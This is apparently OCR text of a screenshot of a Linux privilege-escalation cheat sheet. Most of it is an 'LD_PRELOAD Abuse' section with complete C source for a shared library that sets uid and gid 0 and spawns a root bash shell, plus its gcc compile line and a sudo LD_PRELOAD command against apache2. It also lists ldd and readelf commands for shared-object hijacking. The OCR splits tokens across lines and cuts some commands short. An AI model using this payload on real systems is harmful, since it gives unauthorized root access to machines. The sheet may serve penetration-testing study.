
grep
 "
create\|compress
"
 /etc/logrotate.conf
 |
 grep
 -v
 "
LD_PRELOAD Abuse
#
// Compile with: gcc -fPIC -shared -o root.so root.c -n
#
include
 <
stdio.h
>
#
include
 <
sys/types.h
>
#
include
 <
stdlib.h
>
#
include
 <
unistd.h
>
void
 _init
() {
  unsetenv
(
"
LD_PRELOAD
"
)
;
  setgid
(
0
)
;
  setuid
(
0
)
;
  system
(
"
/bin/bash
"
)
;
}
Copy
sudo
 LD_PRELOAD=/tmp/root.so
 /usr/sbin/apache2
 restart
Shared Object Hijacking
#
ldd
 /path/to/binary
   # Check library dependencies
readelf
 -d
 /path/to/binary
 |
 grep
 PATH
   # Check RUNPAT
Path Abuse
#